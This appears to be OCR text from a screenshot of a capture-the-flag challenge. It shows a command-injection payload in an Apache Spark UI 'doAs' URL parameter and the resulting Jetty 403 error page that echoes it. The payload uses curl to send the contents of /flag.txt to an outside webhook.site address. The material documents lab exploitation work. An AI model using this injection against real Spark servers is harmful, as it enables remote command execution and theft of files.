 Not secure challenge.ctf.games:31933/?doAs=`curl%20https://webhook.site/e2cacc1b-297f-4627-a6b5-4c17db349910?cmd=$(cat%20/f...
20
HTTP ERROR 403 User `curl https://webhook.site/e2cacc1b-297f-4627-a6b5-4c17db349910?cmd=$(cat /flag.txt)` is not
authorized to access this page.
URI: /
STATUS: 403
MESSAGE: User `curl https://webhook.site/e2cacc1b-297f-4627-a6b5-4c17db349910?cmd=$(cat /flag.txt)` is not authorized to access this page.
SERVLET: org.apache.spark.ui.JettyUtils$$anon$1-36b7330
Powered by Jetty:// 9.4.36.v20210114